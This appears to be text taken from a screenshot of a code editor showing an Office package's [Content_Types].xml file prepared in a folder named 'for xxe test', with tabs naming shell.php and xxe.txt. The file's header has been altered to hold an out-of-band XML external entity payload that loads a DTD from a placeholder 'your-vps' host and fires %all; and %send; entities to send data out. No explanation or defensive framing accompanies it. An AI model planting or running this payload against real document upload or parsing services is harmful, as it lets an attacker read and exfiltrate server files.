 [Content_Types].xml — zero
xxe.txt [Content_Types].xml 03-16.txt shell.php /Users/.../server shell.php /Users/.../pho tip.txt
Users > zring > Desktop > for xxe test > [Content_Types].xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE note [<!ENTITY % remote  SYSTEM "http://your-vps/test5.dtd">
3 %remote;
4 %all;
5 %send;
6 ]>
7 <Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="xml" Conten
8